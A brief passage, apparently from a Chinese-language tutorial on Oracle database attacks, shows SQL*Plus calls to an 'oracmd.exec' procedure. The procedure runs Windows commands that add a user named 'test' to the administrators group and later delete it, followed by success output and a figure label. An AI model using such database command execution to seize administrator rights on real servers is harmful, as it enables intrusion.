 SQL> exec oracmd.exec ('net localgroup administrators test /ad');
PL/SQL 过程已成功完成。
SQL>
图 9
SQL> exec oracmd.exec ('net user test /del');
CHAR)